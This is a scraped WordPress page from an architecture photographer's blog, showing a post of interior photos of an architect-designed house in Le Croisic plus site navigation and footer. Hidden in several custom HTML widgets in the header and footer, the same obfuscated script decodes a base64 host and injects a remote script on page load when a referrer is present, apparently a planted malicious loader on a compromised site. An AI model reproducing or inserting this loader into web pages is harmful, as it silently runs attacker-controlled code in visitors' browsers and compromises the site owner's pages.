<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-41 single-format-standard wp-theme-central central-core-1.1.1 ">
    			<script>
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-55917697-1']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
                })();
			</script>
		    <div class="wrapper">
        
<header class="transition hide_background ">
    <div class="header_inner clearfix">

		
                <div class="logo"><a href="https://www.architecture-photographe.com/"><img src="https://www.architecture-photographe.com/wp-content/uploads/2018/01/LOGO-HB-2015-WHITE-600CUT-px.png" alt="Logo"/></a></div>
                <div class="header_inner_right">
					                    <nav class="main_menu drop_down">
						<ul id="menu-hb" class=""><li id="nav-menu-item-3991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.architecture-photographe.com" class="">ACCUEIL</a></li>
<li id="nav-menu-item-5947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub"><a href="https://www.architecture-photographe.com/" class="">PRESTATIONS</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
	<li id="nav-menu-item-5949" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Reportages photos Batiment, Construction, BTP à Nantes, La Baule, Guérande,Saint-Nazaire, Loire-Atlantique" href="https://www.architecture-photographe.com/photographe-batiment-et-btp-nantes-la-baule-loire-atlantique/" class="">BATIMENT &#038; BTP</a></li>
	<li id="nav-menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Reportages photos pour les Commerces, boutiques et magasins sur Nantes, La Baule, Saint-Nazaire et la Loire-Atlantique" href="https://www.architecture-photographe.com/photographe-commerces-boutiques-magasins-nantes-la-baule-guerande-saint-nazaire-loire-atlantique/" class="">COMMERCES</a></li>
	<li id="nav-menu-item-5948" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Reportages photos d&rsquo;architecture pour entreprises, locaux d&rsquo;activité, bâtiments administratifs et industriels sur Nantes et La Loire-Atlantique" href="https://www.architecture-photographe.com/photographe-architecture-entreprise-nantes-la-baule-loire-atlantique-locaux-professionnels/" class="">ENTREPRISES</a></li>
	<li id="nav-menu-item-5950" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Reportages photos Hotels Nantes, La Baule, Guérande,Saint-Nazaire, Loire-Atlantique" href="https://www.architecture-photographe.com/photographe-hotel-nantes-saint-nazaire-la-baule-guerande-loire-atlantique/" class="">HOTELS</a></li>
	<li id="nav-menu-item-5960" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Reportages photos immobiliers Nantes, La Baule, Guérande,Saint-Nazaire, Loire-Atlantique" href="https://www.architecture-photographe.com/photographe-immobilier-nantes-la-baule-saint-nazaire-loire-atlantique/" class="">IMMOBILIER</a></li>
	<li id="nav-menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Reportages photos Cabinets médicaux sur Nantes, La Baule, Saint-Nazaire et la Loire-Atlantique" href="https://www.architecture-photographe.com/photographe-cabinets-medicaux-nantes-la-baule-saint-nazaire-loire-atlantique/" class="">SANTE</a></li>
	<li id="nav-menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Visite Virtuelles 360° Google Streetview &#8211; Nantes, La Baule, Loire-Atlantique" href="https://www.architecture-photographe.com/visite-virtuelles-360-google-nantes-la-baule-guerande-saint-nazaire-loire-atlantique/" class="">VISITES VIRTUELLES 360°</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a title="Blog d&rsquo;Hadrien Brunner, Photographe d&rsquo;architecture sur Nantes / La Baule. Découvrez ses derniers reportages photos en Loire-atlantique, Bretagne et Vendée." href="https://www.architecture-photographe.com/blog/" class="">BLOG</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
	<li id="nav-menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.architecture-photographe.com/blog/" class="">Derniers articles</a></li>
	<li id="nav-menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a title="Photographe architecture nantes, la baule, guerande, saint-nazaire, loire atlantique,44" href="https://www.architecture-photographe.com/category/architecture-photographie/" class="">Architecture</a></li>
	<li id="nav-menu-item-3818" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a title="Photographe boutiques, commerces, nantes, la baule, guerande, saint-nazaire, loire atlantique,44" href="https://www.architecture-photographe.com/category/commerces/" class="">Commerces</a></li>
	<li id="nav-menu-item-3821" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a title="Photographe entreprise nantes, la baule, guerande, saint-nazaire, loire atlantique,44" href="https://www.architecture-photographe.com/category/entreprises/" class="">Entreprises</a></li>
	<li id="nav-menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a title="Photographe hotel nantes, la baule, guerande, saint-nazaire, loire atlantique,44" href="https://www.architecture-photographe.com/category/hotellerie/" class="">Hotellerie</a></li>
	<li id="nav-menu-item-3822" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a title="Photographe immobilier nantes, la baule, guerande, saint-nazaire, loire atlantique,44" href="https://www.architecture-photographe.com/category/immobilier/" class="">Immobilier</a></li>
	<li id="nav-menu-item-3819" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a title="Photographe cabinets medicaux nantes, la baule, guerande, saint-nazaire, loire atlantique,44" href="https://www.architecture-photographe.com/category/cabinets-medicaux/" class="">Cabinets Médicaux</a></li>
	<li id="nav-menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a title="Photographe restaurants, nantes, la baule, guerande, saint-nazaire, loire atlantique,44" href="https://www.architecture-photographe.com/category/restaurants/" class="">Restaurants</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Photographe Architecture La Baule / Nantes / Guérande / Saint Nazaire / Hadrien BRUNNER" href="https://www.architecture-photographe.com/a-propos-photographe-architecture/" class="">A PROPOS</a></li>
<li id="nav-menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Contacter Hadrien BRUNNER, Photographe d&rsquo;architecture Nantes La Baule, Guerande, Saint-Nazaire, La Loire-Atlantique" href="https://www.architecture-photographe.com/contact/" class="">CONTACT</a></li>
</ul>
                    </nav>

                    <div class='selectnav_button'><span>&nbsp;</span></div>

					                        <div class="header_right_widget">
							<div id="text-10" class="widget widget_text posts_holder">			<div class="textwidget">       <ul class='social_menu bright'><li class='facebook'><a href='https://www.facebook.com/HadrienBrunner' target='_blank'><span class='inner'>facebook</span></a></li><li class='twitter'><a href='https://twitter.com/HadrienBrunner' target='_blank'><span class='inner'>twitter</span></a></li><li class='instagram'><a href='https://www.instagram.com/hadrien_brunner' target='_blank'><span class='inner'>instagram</span></a></li><li class='youtube'><a href='https://www.youtube.com/user/hadouf62' target='_blank'><span class='inner'>youtube</span></a></li><li class='flickr'><a href='https://www.flickr.com/photos/hadrienbrunner/' target='_blank'><span class='inner'>flickr</span></a></li>           </ul>
</div>
		</div><div id="custom_html-114" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
					
                </div>

                <nav class="selectnav"></nav>

				    </div>
</header>        <div class="content">
                        <div class="content_inner">
                
    <div class="title " >
				                <h1>BLOG</h1>
				    </div>
				
									<a id='back_to_top' href='#'>
						<span class='back_to_top_inner'>
							<span>&nbsp;</span>
						</span>
					</a>
								
								<div class="container">
					<div class="container_inner clearfix">
											<div class="blog_single_holder">	
							<article>
							
								<div class="blog_title_holder">
									 <h2>Photographe architecture intérieur Le Croisic &#8211; Maison d&rsquo;architecte</h2>
									 <span>05 Sep 2013, Posted by <span class="blog_author">Hadrien BRUNNER</span> in <a href="https://www.architecture-photographe.com/category/architecture-photographie/" rel="category tag">Architecture</a>, <a href="https://www.architecture-photographe.com/category/blog/" rel="category tag">BLOG</a>, <a href="https://www.architecture-photographe.com/category/portfolio/" rel="category tag">Portfolio</a></span>
								</div>

																
								
								<div class="blog_single_text_holder">
									 <div class="text">
												<p>Réalisation de photos d&rsquo;intérieur au Croisic pour une maison conçue par le cabinet d&rsquo;architecture Baulois Guillot</p>
<p><a href="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-architecte-hadrien-brunner.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4432 size-full" title="photographe-maison-architecte-hadrien-brunner" src="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-architecte-hadrien-brunner.jpg" alt="photographe-maison-architecte-hadrien-brunner" width="1000" height="667" srcset="https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-architecte-hadrien-brunner.jpg 1000w, https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-architecte-hadrien-brunner-400x267.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" /></a> <a href="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-la-baule-architecture-interieure.jpg"><img decoding="async" class="aligncenter wp-image-4430 size-full" title="photographe-la-baule-architecture-interieure" src="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-la-baule-architecture-interieure.jpg" alt="photographe-la-baule-architecture-interieure" width="1000" height="667" srcset="https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-la-baule-architecture-interieure.jpg 1000w, https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-la-baule-architecture-interieure-400x267.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" /></a> <a href="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-interieur-deco-batz-sur-mer.jpg"><img decoding="async" class="aligncenter wp-image-4424 size-full" title="photographe-interieur-deco-batz-sur-mer" src="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-interieur-deco-batz-sur-mer.jpg" alt="photographe-interieur-deco-batz-sur-mer" width="1000" height="667" srcset="https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-interieur-deco-batz-sur-mer.jpg 1000w, https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-interieur-deco-batz-sur-mer-400x267.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" /></a> <a href="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-interieur-hadrien-brunner.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-4433 size-full" title="photographe-maison-interieur-hadrien-brunner" src="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-interieur-hadrien-brunner.jpg" alt="photographe-maison-interieur-hadrien-brunner" width="1000" height="667" srcset="https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-interieur-hadrien-brunner.jpg 1000w, https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-interieur-hadrien-brunner-400x267.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a> <a href="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-la-baule-nantes.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-4425 size-full" title="photographe-architecture-la-baule-nantes" src="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-la-baule-nantes.jpg" alt="photographe-architecture-la-baule-nantes" width="1000" height="644" srcset="https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-la-baule-nantes.jpg 1000w, https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-la-baule-nantes-400x258.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a> <a href="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-hadrien-brunner.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-4431 size-full" title="photographe-architecture-hadrien-brunner" src="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-hadrien-brunner.jpg" alt="photographe-architecture-hadrien-brunner" width="1000" height="667" srcset="https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-hadrien-brunner.jpg 1000w, https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-hadrien-brunner-400x267.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a> <a href="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-loire-atlantique.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-4426 size-full" title="photographe-architecture-loire-atlantique" src="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-loire-atlantique.jpg" alt="photographe-architecture-loire-atlantique" width="1000" height="667" srcset="https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-loire-atlantique.jpg 1000w, https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-loire-atlantique-400x267.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a> <a href="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-loire-batz-sur-mer.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-4427 size-full" title="photographe-maison-loire-batz-sur-mer" src="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-loire-batz-sur-mer.jpg" alt="photographe-maison-loire-batz-sur-mer" width="1000" height="667" srcset="https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-loire-batz-sur-mer.jpg 1000w, https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-maison-loire-batz-sur-mer-400x267.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a> <a href="http://architecture-photographe.com/wp-content/uploads/2013/09/reportage-photo-architecture-maison.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-4429 size-full" title="reportage-photo-architecture-maison" src="http://architecture-photographe.com/wp-content/uploads/2013/09/reportage-photo-architecture-maison.jpg" alt="reportage-photo-architecture-maison" width="1000" height="667" srcset="https://www.architecture-photographe.com/wp-content/uploads/2013/09/reportage-photo-architecture-maison.jpg 1000w, https://www.architecture-photographe.com/wp-content/uploads/2013/09/reportage-photo-architecture-maison-400x267.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a> <a href="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-interieure-maison.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-4428 size-full" title="photographe-architecture-interieure-maison" src="http://architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-interieure-maison.jpg" alt="photographe-architecture-interieure-maison" width="1000" height="667" srcset="https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-interieure-maison.jpg 1000w, https://www.architecture-photographe.com/wp-content/uploads/2013/09/photographe-architecture-interieure-maison-400x267.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></p>
<p>&nbsp;</p>
<div style="margin-top:14px;margin-bottom:15px;background-color: transparent;height:1px;" class="separator"></div>
<p>&nbsp;</p>
<h3 class='title_with_line'>UN PROJET ? CONTACTEZ-MOI</h3><div class='title_with_line_separator'></div>
<div class='call_to_action' style='background-color: '>
<div class="two_columns_75_25 clearfix">
<div class="column1"><div class="column_inner">
<h4>PROFESSIONNELS OU PARTICULIERS, QUEL QUE SOIT VOTRE PROJET PHOTO, CONTACTEZ-MOI DES A PRESENT POUR ECHANGER SUR VOTRE BESOIN OU OBTENIR UNE ESTIMATION</h4>
</div></div>
<div class="column2"><div class="column_inner">
<p style="text-align: center;"><a href="http://architecture-photographe.com/contact/" target="_blank" class="button " style="">CONTACTEZ-MOI</a>
</div></div>
</div>
</div>
<div style="margin-top:14px;margin-bottom:15px;background-color: transparent;height:1px;" class="separator"></div>
<div class='call_to_action' style='background-color: &rsquo;#ffffff&rsquo;'>
</div>
																											<div class="social-share">
																<ul>
																																			<li>
																																							<a href="javascript:void(0)" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.architecture-photographe.com/photographe-architecture-interieure-le-croisic-maison/', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
																																																														<img src="https://www.architecture-photographe.com/wp-content/themes/central/img/icon_facebook_like.png" title="icon" alt="icon" />
																																								<span>Share</span>
																			</a>
																		</li>
																																																				<li>
																			<a href="javascript:void(0)" onclick="popUp=window.open('https://twitter.com/intent/tweet?text=R%C3%A9alisation+de+photos+d%27int%C3%A9rieur+https%3A%2F%2Fwww.architecture-photographe.com%2Fphotographe-architecture-interieure-le-croisic-maison%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;" target="_blank" rel="nofollow">
																																									<img src="https://www.architecture-photographe.com/wp-content/themes/central/img/icon_tweet.png" title="icon" alt="icon" />
																																								<span>Tweet</span>
																			</a>
																		</li>
																																																		</ul>
															</div>
																								
																					 </div>

									 <div class="info">
																						<span class="left">TAGS &gt; <a href="https://www.architecture-photographe.com/tag/le-croisic/" rel="tag">Le Croisic</a></span>
																						
																				 </div>
								</div>
							</article>
						</div>
						
						<br/><br/> 
						
									</div>
			</div>						
	


				
		</div>
	</div>
		<footer>
			<div class="footer_holder clearfix">
				
					
						 
						<div class="footer_top_holder">
							<div class="footer_top">
								
																
															
								<div class="four_columns clearfix">
									<div class="column1">
										<div class="column_inner">
											<div id="text-2" class="widget widget_text posts_holder">			<div class="textwidget"><h3><span style="color: #afafaf;">COORDONNEES</h3>
<p>Hadrien Brunner - Photographe d'architecture<br />
Hadrien BRUNNER<br /><a href="/cdn-cgi/l/email-protection#422a2326302b272c6c2030372c2c273002252f232b2e6c212d2f"><span class="__cf_email__" data-cfemail="bdd5dcd9cfd4d8d393dfcfc8d3d3d8cffddad0dcd4d193ded2d0">[email&#160;protected]</span></a><br />
tel.+33 (0)6 85 43 27 80<br />
Pornichet, Loire-Atlantique - France</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>										</div>
									</div>
									<div class="column2">
										<div class="column_inner">
											<div id="text-3" class="widget widget_text posts_holder">			<div class="textwidget"><h3><span style="color: #afafaf;">QUI SUIS-JE ?</h3>
<p>Photographe professionnel d'architecture, je réalise des reportages en loire-atlantique, Bretagne, Vendée : hôtellerie, immobilier, entreprises, commerces, restaurants, bâtiments, presse décoration, patrimoine, collectivités.</p>
</div>
		</div><div id="custom_html-116" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>										</div>
									</div>
									<div class="column3">
										<div class="column_inner">
											<div id="text-6" class="widget widget_text posts_holder">			<div class="textwidget"><h3><span style="color: #afafaf;">DECOUVREZ EGALEMENT</h3>
<p>Particuliers, entreprises, découvrez également mon site généraliste, mes reportages photos et autres travaux variés sur : <a href="http://www.hadrienbrunner.com/"> www.hadrienbrunner.com</a></p>
<ul class='social_menu bright'>
<li class='facebook'><a href='https://www.facebook.com/HadrienBrunner' target='_blank'><span class='inner'>facebook</span></a></li>
<li class='twitter'><a href='https://twitter.com/HadrienBrunner' target='_blank'><span class='inner'>twitter</span></a></li>
<li class='instagram'><a href='https://www.instagram.com/hadrien_brunner' target='_blank'><span class='inner'>instagram</span></a></li>
<li class='youtube'><a href='https://www.youtube.com/user/hadouf62' target='_blank'><span class='inner'>youtube</span></a></li>
<li class='flickr'><a href='https://www.flickr.com/photos/hadrienbrunner/' target='_blank'><span class='inner'>flickr</span></a></li>
</ul>
</div>
		</div><div id="custom_html-117" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>										</div>
									</div>
									<div class="column4">
										<div class="column_inner">
											<div id="text-5" class="widget widget_text posts_holder">			<div class="textwidget"> <h3><span style="color: #afafaf;">CONTACT</h3>

<br>Un projet ? Vous souhaitez obtenir un devis ?
<br>Contactez-moi dès-maintenant.<br>

<p style="text-align: left;"><a href="/contact/" target="" class="button tiny" style="color: #ffffff; ">Contactez-moi</a></p></div>
		</div><div id="custom_html-118" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>										</div>
									</div>
								</div>
								
																
							</div>
						</div>
												
												<div class="footer_bottom_holder">
							<div class="footer_bottom">
								<div id="text-9" class="widget widget_text posts_holder">			<div class="textwidget"><p>© Copyright Hadrien BRUNNER // 2021</p>
</div>
		</div><div id="custom_html-119" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
									</div>
		</footer>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/central\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'4b2f7ef7ed',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.architecture-photographe.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


